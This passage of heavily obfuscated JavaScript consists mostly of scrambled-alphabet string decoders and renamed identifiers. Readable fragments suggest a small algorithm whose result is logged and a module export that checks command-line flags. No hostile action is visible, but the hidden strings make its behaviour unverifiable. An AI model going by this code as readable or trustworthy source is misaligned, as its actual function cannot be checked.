f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x149]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x149]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x96]],f7ZGR8f[-CLDFB4b[0x96]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x96]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x96]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x96]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function qIbRqJb(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=O3ulNE(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}n_Uwz_(f7ZGR8f[CLDFB4b[0x14a]]=function(f7ZGR8f){var O3ulNE=f7ZGR8f.length,qIbRqJb,IZeDs9,Y78vkc,sU58SO;n_Uwz_(qIbRqJb=[],IZeDs9=CLDFB4b[0x2]);for(Y78vkc=CLDFB4b[0x2];Y78vkc<O3ulNE;Y78vkc++)qIbRqJb.push(Y78vkc!==CLDFB4b[0x2]&&f7ZGR8f[Y78vkc]>f7ZGR8f[Y78vkc-CLDFB4b[0x4]]?qIbRqJb[Y78vkc-CLDFB4b[0x4]]+CLDFB4b[0x4]:CLDFB4b[0x4]);for(sU58SO=O3ulNE-CLDFB4b[0x4];sU58SO>=CLDFB4b[0x2];sU58SO--){if(sU58SO!==O3ulNE-CLDFB4b[0x4]&&f7ZGR8f[sU58SO]>f7ZGR8f[sU58SO+CLDFB4b[0x4]])qIbRqJb[sU58SO]=j3kYsq(CgvHiv(CLDFB4b[0x14b])+CLDFB4b[0xc7]).max(qIbRqJb[sU58SO],qIbRqJb[sU58SO+CLDFB4b[0x4]]+CLDFB4b[0x4]);IZeDs9+=qIbRqJb[sU58SO]}return IZeDs9},j3kYsq(qIbRqJb(CLDFB4b[0x14c])+CLDFB4b[0x16]).log(f7ZGR8f[CLDFB4b[0x14a]]))}var[[qIbRqJb={}],IZeDs9]=arguments;const{[CgvHiv(CLDFB4b[0x14d])+CgvHiv(CLDFB4b[0x14e])+CLDFB4b[0x20]]:Y78vkc={},[CgvHiv(CLDFB4b[0x14f])]:sU58SO=CLDFB4b[0x5],[CgvHiv(CLDFB4b[0x150])]:PCWpyX=CLDFB4b[0xc2]}=qIbRqJb,ezYpPoX=IZeDs9[CgvHiv(CLDFB4b[0x151])+CLDFB4b[0x152]]();if(sU58SO){sU58SO({[CgvHiv(CLDFB4b[0x153])]:ezYpPoX})}if(Y78vkc[CgvHiv(CLDFB4b[0x154])+CgvHiv(CLDFB4b[0x155])]&&IZeDs9[CgvHiv(CLDFB4b[0x156])]()){return CLDFB4b[0x5]}if(PCWpyX||ezYpPoX){n_Uwz_(xTJoS1d(ZpJDDT),xTJoS1d(oGpyQa));function oGpyQa(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\u004f\\u0038\\u0041\\u0030\\u005b\\u005a\\u0059\\u003a\\u0026\\u003e\\u0066\\u0032\\u002a\\u0035\\u0064\\u0025\\u0062\\u003d\\u0057\\u007c\\u0074\\u0071\\u006f\\u0036\\u0042\\u0067\\u0043\\u0053\\u006e\\u003b\\u0063\\u0056\\u0033\\u0024\\u004a\\u003c\\u005e\\u006a\\u0073\\u0068\\u007d\\u002b\\u007e\\u0075\\u0031\\u002c\\u0076\\u0021\\u004b\\u0034\\u003f\\u0048\\u004e\\u0055\\u005f\\u0054\\u004d\\u004c\\u0079\\u006b\\u0044\\u0045\\u0039\\u0060\\u0046\\u0029\\u0072\\u0058\\u007a\\u005d\\u0051\\u0050\\u0023\\u0047\\u0077\\u007b\\u0028\\u0049\\u0037\\u0040\\u0052\\u0061\\u006d\\u006c\\u002e\\u0065\\u0070\\u002f\\u0022\\u0069\\u0078\",f7ZGR8f[CLDFB4b[0x6c]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x1]]=f7ZGR8f[CLDFB4b[0x6c]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x32]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x16]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[CLDFB4b[0x1]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x13]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x6c]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x13]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x19]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[0x13]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x32]]|=f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]],f7ZGR8f[CLDFB4b[0x16]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x32]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x32]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x16]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x32]]|f7ZGR8f[CLDFB4b[0x19]]<<f7ZGR8f[CLDFB4b[0x16]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function ZpJDDT(...f7ZGR8f){f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]=oGpyQa(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]])}return l22uMF[f7ZGR8f[CLDFB4b[0x2]]]}return IZeDs9[ZpJDDT(CLDFB4b[0x157])](Y78vkc)}else{xTJoS1d(uvEiLRv);function uvEiLRv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x34]]=\"\\x76\\x3a\\x7d\\x43\\x32\\x2b\\x66\\x68\\x46\\x24\\x77\\x4b\\x37\\x44\\x55\\x26\\x23\\x7e\\x6c\\x54\\x34\\x2a\\x71\\x21\\x4a\\x5b\\x35\\x38\\x75\\x3f\\x47\\x52\\x39\\x36\\x63\\x6a\\x5e\\x6f\\x62\\x3c\\x4f\\x45\\x25\\x57\\x7c\\x49\\x60\\x79\\x5d\\x7b\\x7a\\x3b\\x59\\x22\\x4d\\x40\\x2f\\x56\\x61\\x70\\x73\\x6d\\x4e\\x31\\x41\\x6b\\x53\\x5a\\x50\\x67\\x42\\x4c\\x51\\x6e\\x29\\x28\\x5f\\x3e\\x58\\x74\\x78\\x69\\x2c\\x65\\x3d\\x30\\x64\\x72\\x2e\\x33\\x48\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x60]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0x17]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[-CLDFB4b[0x5a]]=CLDFB4b[0x2];f7ZGR8f[-CLDFB4b[0x5a]]<f7ZGR8f[-CLDFB4b[0x60]];f7ZGR8f[-CLDFB4b[0x5a]]++){f7ZGR8f[-CLDFB4b[0x158]]=f7ZGR8f[CLDFB4b[0x34]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[-CLDFB4b[0x5a]]]);if(f7ZGR8f[-CLDFB4b[0x158]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[-CLDFB4b[0x158]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[-CLDFB4b[0x158]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0x17]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0x17]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0x17]])}function JpWMi2v(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=uvEiLRv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}if(JpWMi2v(CLDFB4b[0x159])in zMQZtb){dMOx6V()}function dMOx6V(){nnAhQqA[\"H0OvVI\"].exports=async(f7ZGR8f=()=>{n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\u0065\\u002a\\u0055\\u005b\\u0060\\u004b\\u0029\\u0057\\u0031\\u007c\\u0038\\u0063\\u0030\\u0028\\u003a\\u0061\\u0074\\u0067\\u0050\\u0025\\u0048\\u003e\\u003f\\u0042\\u0043\\u0036\\u004c\\u0021\\u0076\\u002f\\u007b\\u005f\\u0077\\u007d\\u0041\\u0066\\u006f\\u003c\\u005a\\u006a\\u0044\\u0064\\u0035\\u0071\\u002b\\u0052\\u0062\\u0068\\u007a\\u0039\\u0026\\u0054\\u0056\\u0049\\u0045\\u0051\\u0034\\u0069\\u0079\\u007e\\u0072\\u0022\\u004e\\u003d\\u0033\\u004d\\u006d\\u005d\\u006b\\u004f\\u006c\\u002c\\u003b\\u0046\\u0032\\u0023\\u0059\\u0073\\u0037\\u002e\\u0075\\u005e\\u0058\\u0047\\u006e\\u004a\\u0070\\u0024\\u0078\\u0040\\u0053\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[-CLDFB4b[0x76]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[-CLDFB4b[0x83]]=CLDFB4b[0x2],f7ZGR8f[-CLDFB4b[0x42]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0xa]]<f7ZGR8f[-CLDFB4b[0x76]];f7ZGR8f[CLDFB4b[0xa]]++){f7ZGR8f[CLDFB4b[0x47]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[0x47]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x20]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x20]]=f7ZGR8f[CLDFB4b[0x47]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x20]]+=f7ZGR8f[CLDFB4b[0x47]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x83]]|=f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x42]],f7ZGR8f[-CLDFB4b[0x42]]+=(f7ZGR8f[CLDFB4b[0x20]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[-CLDFB4b[0x83]]&CLDFB4b[0x18]),f7ZGR8f[-CLDFB4b[0x83]]>>=CLDFB4b[0xa],f7ZGR8f[-CLDFB4b[0x42]]-=CLDFB4b[0xa])}while(f7ZGR8f[-CLDFB4b[0x42]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x20]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x20]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[-CLDFB4b[0x83]]|f7ZGR8f[CLDFB4b[0x20]]<<f7ZGR8f[-CLDFB4b[0x42]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}throw new(j3kYsq(CgvHiv(CLDFB4b[0x15a])))(CgvHiv(CLDFB4b[0x15b])+CgvHiv(CLDFB4b[0x15c])+CgvHiv(CLDFB4b[0x15d])+CLDFB4b[0x17])})=>{const CgvHiv=new(j3kYsq(JpWMi2v(CLDFB4b[0x15e])))(j3kYsq(JpWMi2v(CLDFB4b[0x15f])+CLDFB4b[0x73]).argv.slice(CLDFB4b[0x1]));if(!CgvHiv.has(JpWMi2v(CLDFB4b[0x160]))){if(CgvHiv.size!==CLDFB4b[0x4])return CLDFB4b[0xc2];if(!CgvHiv.has(\"\\x2d\\x76\"))return CLDFB4b[0xc2]}await(async(CgvHiv,O3ulNE)=>{xTJoS1d(qIbRqJb);function qIbRqJb(...CgvHiv){n_Uwz_(CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4],CgvHiv[CLDFB4b[0xf]]=\"\\u0048\\u0071\\u0047\\u0057\\u0023\\u0034\\u007e\\u0051\\u0066\\u005f\\u0073\\u006e\\u005b\\u006a\\u0068\\u0021\\u002a\\u003f\\u007a\\u0029\\u006d\\u006c\\u0064\\u005e\\u006b\\u0050\\u0079\\u006f\\u002e\\u0044\\u0040\\u004d\\u0060\\u004f\\u0046\\u0072\\u0028\\u0074\\u002c\\u0059\\u0056\\u0053\\u0058\\u0031\\u003d\\u0055\\u0026\\u0043\\u0035\\u0052\\u005a\\u0063\\u0054\\u0067\\u007c\\u0078\\u0037\\u0070\\u0049\\u004a\\u0076\\u004b\\u004e\\u0036\\u0042\\u0032\\u0065\\u0045\\u0077\\u003e\\u003a\\u0062\\u0025\\u007d\\u002f\\u0069\\u0038\\u0061\\u0041\\u0039\\u0075\\u002b\\u0033\\u003c\\u0022\\u005d\\u0030\\u007b\\u0024\\u003b\\u004c\",CgvHiv[CLDFB4b[0x1]]=\"\"+(CgvHiv[CLDFB4b[0x2]]||\"\"),CgvHiv[CLDFB4b[0x9]]=CgvHiv[CLDFB4b[0x1]].length,CgvHiv[CLDFB4b[0xab]]=[],CgvHiv[CLDFB4b[0x32]]=CLDFB4b[0x2],CgvHiv[-CLDFB4b[0x161]]=CLDFB4b[0x2],CgvHiv[CLDFB4b[0x94]]=-CLDFB4b[0x4]);for(CgvHiv[-CLDFB4b[0x92]]=CLDFB4b[0x2];CgvHiv[-CLDFB4b[0x92]]<CgvHiv[CLDFB4b[0x9]];CgvHiv[-CLDFB4b[0x92]]++){CgvHiv[-CLDFB4b[0x82]]=CgvHiv[CLDFB4b[0xf]].indexOf(CgvHiv[CLDFB4b[0x1]][CgvHiv[-CLDFB4b[0x92]]]);if(CgvHiv[-CLDFB4b[0x82]]===-CLDFB4b[0x4])continue;if(CgvHiv[CLDFB4b[0x94]]<CLDFB4b[0x2]){CgvHiv[CLDFB4b[0x94]]=CgvHiv[-CLDFB4b[0x82]]}else{n_Uwz_(CgvHiv[CLDFB4b[0x94]]+=CgvHiv[-CLDFB4b[0x82]]*CLDFB4b[0x1e],CgvHiv[CLDFB4b[0x32]]|=CgvHiv[CLDFB4b[0x94]]<<CgvHiv[-CLDFB4b[0x161]],CgvHiv[-CLDFB4b[0x161]]+=(CgvHiv[CLDFB4b[0x94]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(CgvHiv[CLDFB4b[0xab]].push(CgvHiv[CLDFB4b[0x32]]&CLDFB4b[0x18]),CgvHiv[CLDFB4b[0x32]]>>=CLDFB4b[0xa],CgvHiv[-CLDFB4b[0x161]]-=CLDFB4b[0xa])}while(CgvHiv[-CLDFB4b[0x161]]>CLDFB4b[0x19]);CgvHiv[CLDFB4b[0x94]]=-CLDFB4b[0x4]}}if(CgvHiv[CLDFB4b[0x94]]>-CLDFB4b[0x4]){CgvHiv[CLDFB4b[0xab]].push((CgvHiv[CLDFB4b[0x32]]|CgvHiv[CLDFB4b[0x94]]<<CgvHiv[-CLDFB4b[0x161]])&CLDFB4b[0x18])}return iLqlmJH(CgvHiv[CLDFB4b[0xab]])}function IZeDs9(CgvHiv){if(typeof l22uMF[CgvHiv]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv]=qIbRqJb(l3rCZUO[CgvHiv])}return l22uMF[CgvHiv]}if(CgvHiv)return IZeDs9(CLDFB4b[0x162]);if(O3ulNE===(await f7ZGR8f()))return IZeDs9(CLDFB4b[0x163])+\"\\u006c\\u0029\";return \"\"})();return CLDFB4b[0xe1]}}return CLDFB4b[0x5]}}function PYJmyi(){\"use strict\";n_Uwz_(xTJoS1d(CgvHiv),xTJoS1d(f7ZGR8f));function f7ZGR8f(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xf]]=\"\\x3d\\x7c\\x25\\x2a\\x6c\\x4c\\x54\\x3b\\x7d\\x42\\x4e\\x51\\x29\\x5e\\x22\\x39\\x62\\x47\\x5b\\x76\\x4b\\x64\\x44\\x60\\x57\\x48\\x23\\x46\\x71\\x55\\x37\\x72\\x50\\x73\\x63\\x78\\x21\\x3f\\x2b\\x34\\x58\\x45\\x4d\\x7e\\x6b\\x6e\\x31\\x43\\x26\\x53\\x75\\x3e\\x2c\\x38\\x41\\x5d\\x33\\x2f\\x35\\x6f\\x52\\x7a\\x79\\x61\\x66\\x28\\x59\\x6d\\x40\\x6a\\x49\\x24\\x77\\x56\\x32\\x69\\x4f\\x74\\x5f\\x3a\\x4a\\x67\\x30\\x3c\\x36\\x5a\\x70\\x65\\x7b\\x2e\\x68\",f7ZGR8f[CLDFB4b[0x1]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x1]].length,f7ZGR8f[CLDFB4b[0xc]]=[],f7ZGR8f[CLDFB4b[0x67]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x8]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x164]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x6c]]=f7ZGR8f[CLDFB4b[0xf]].indexOf(f7ZGR8f[CLDFB4b[0x1]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x6c]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x164]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x164]]=f7ZGR8f[-CLDFB4b[0x6c]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x164]]+=f7ZGR8f[-CLDFB4b[0x6c]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x67]]|=f7ZGR8f[CLDFB4b[0x164]]<<f7ZGR8f[CLDFB4b[0x8]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x164]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[0xc]].push(f7ZGR8f[CLDFB4b[0x67]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x67]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x164]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x164]]>-CLDFB4b[0x4]){f7ZGR8f[CLDFB4b[0xc]].push((f7ZGR8f[CLDFB4b[0x67]]|f7ZGR8f[CLDFB4b[0x164]]<<f7ZGR8f[CLDFB4b[0x8]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[CLDFB4b[0xc]])}function CgvHiv(...CgvHiv){CgvHiv[CLDFB4b[0x0]]=CLDFB4b[0x4];if(typeof l22uMF[CgvHiv[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){return l22uMF[CgvHiv[CLDFB4b[0x2]]]=f7ZGR8f(l3rCZUO[CgvHiv[CLDFB4b[0x2]]])}return l22uMF[CgvHiv[CLDFB4b[0x2]]]}if(CgvHiv(CLDFB4b[0x165])in zMQZtb){O3ulNE()}function O3ulNE(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x2],xTJoS1d(sU58SO),xTJoS1d(Y78vkc),xTJoS1d(IZeDs9,CLDFB4b[0x1]),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4f]]=\"\\u006b\\u0026\\u0071\\u004c\\u0039\\u0040\\u0047\\u0075\\u0045\\u004b\\u0044\\u002f\\u005b\\u0037\\u005f\\u0074\\u005e\\u0066\\u0038\\u0054\\u0076\\u0059\\u0043\\u004d\\u003c\\u0060\\u003e\\u007b\\u0036\\u0068\\u0055\\u0049\\u0070\\u0029\\u0021\\u0052\\u006f\\u006c\\u0056\\u006d\\u0024\\u006a\\u0035\\u0050\\u0042\\u0057\\u002a\\u0058\\u0022\\u0065\\u0064\\u0053\\u007e\\u004f\\u0028\\u0034\\u0077\\u0063\\u0051\\u0078\\u005d\\u0041\\u003f\\u0079\\u007d\\u002b\\u0025\\u007a\\u0073\\u0046\\u003d\\u0069\\u003b\\u007c\\u0030\\u004e\\u0062\\u0031\\u002c\\u0061\\u0023\\u0072\\u002e\\u0032\\u0033\\u0067\\u004a\\u003a\\u006e\\u0048\\u005a\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x9]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[-CLDFB4b[0x62]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x3b]]=CLDFB4b[0x2],f7ZGR8f[CLDFB4b[0x44]]=-CLDFB4b[0x4]);for(f7ZGR8f[CLDFB4b[0x21]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[0x21]]<f7ZGR8f[CLDFB4b[0x9]];f7ZGR8f[CLDFB4b[0x21]]++){f7ZGR8f[-CLDFB4b[0x158]]=f7ZGR8f[CLDFB4b[0x4f]].indexOf(f7ZGR8f[CLDFB4b[0x10]][f7ZGR8f[CLDFB4b[0x21]]]);if(f7ZGR8f[-CLDFB4b[0x158]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[0x44]]<CLDFB4b[0x2]){f7ZGR8f[CLDFB4b[0x44]]=f7ZGR8f[-CLDFB4b[0x158]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x44]]+=f7ZGR8f[-CLDFB4b[0x158]]*CLDFB4b[0x1e],f7ZGR8f[CLDFB4b[0x46]]|=f7ZGR8f[CLDFB4b[0x44]]<<f7ZGR8f[CLDFB4b[0x3b]],f7ZGR8f[CLDFB4b[0x3b]]+=(f7ZGR8f[CLDFB4b[0x44]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[-CLDFB4b[0x62]].push(f7ZGR8f[CLDFB4b[0x46]]&CLDFB4b[0x18]),f7ZGR8f[CLDFB4b[0x46]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x3b]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x3b]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x44]]=-CLDFB4b[0x4]}}if(f7ZGR8f[CLDFB4b[0x44]]>-CLDFB4b[0x4]){f7ZGR8f[-CLDFB4b[0x62]].push((f7ZGR8f[CLDFB4b[0x46]]|f7ZGR8f[CLDFB4b[0x44]]<<f7ZGR8f[CLDFB4b[0x3b]])&CLDFB4b[0x18])}return iLqlmJH(f7ZGR8f[-CLDFB4b[0x62]])}function O3ulNE(f7ZGR8f){if(typeof l22uMF[f7ZGR8f]===mhFuD1(CLDFB4b[0x2])){return l22uMF[f7ZGR8f]=CgvHiv(l3rCZUO[f7ZGR8f])}return l22uMF[f7ZGR8f]}function qIbRqJb(f7ZGR8f){const CgvHiv={};for(let O3ulNE of f7ZGR8f.replace(/[^w]/g,\"\").toLowerCase())CgvHiv[O3ulNE]=CgvHiv[O3ulNE]+CLDFB4b[0x4]||CLDFB4b[0x4];return CgvHiv}function IZeDs9(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x1],xTJoS1d(O3ulNE),xTJoS1d(CgvHiv));function CgvHiv(...f7ZGR8f){n_Uwz_(f7ZGR8f[CLDFB4b[0x0]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0xb0]]=\"\\x7e\\x4f\\x44\\x73\\x69\\x53\\x66\\x68\\x62\\x6e\\x4c\\x58\\x4e\\x23\\x3b\\x2c\\x4a\\x41\\x3f\\x39\\x26\\x70\\x31\\x47\\x65\\x63\\x35\\x36\\x45\\x79\\x56\\x29\\x6d\\x48\\x2a\\x7a\\x49\\x22\\x5e\\x7c\\x30\\x78\\x42\\x75\\x3a\\x25\\x3c\\x7d\\x2e\\x6b\\x55\\x43\\x5d\\x5b\\x76\\x72\\x59\\x2b\\x77\\x40\\x5a\\x38\\x54\\x60\\x4d\\x2f\\x50\\x6f\\x7b\\x32\\x3d\\x74\\x5f\\x37\\x52\\x46\\x67\\x71\\x6c\\x51\\x24\\x4b\\x21\\x34\\x57\\x33\\x64\\x6a\\x61\\x3e\\x28\",f7ZGR8f[CLDFB4b[0x10]]=\"\"+(f7ZGR8f[CLDFB4b[0x2]]||\"\"),f7ZGR8f[CLDFB4b[0x166]]=f7ZGR8f[CLDFB4b[0x10]].length,f7ZGR8f[CLDFB4b[0x42]]=[],f7ZGR8f[CLDFB4b[0x46]]=CLDFB4b[0x2],f7ZGR8f[CLD